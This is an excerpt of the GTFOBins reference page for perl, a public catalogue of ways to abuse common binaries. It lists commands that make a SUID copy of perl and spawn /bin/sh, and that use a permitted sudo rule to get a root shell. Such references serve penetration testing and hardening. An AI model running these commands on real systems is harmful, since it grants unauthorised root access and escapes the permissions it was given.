 gtfobins.github.io/gtfobins/perl/
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'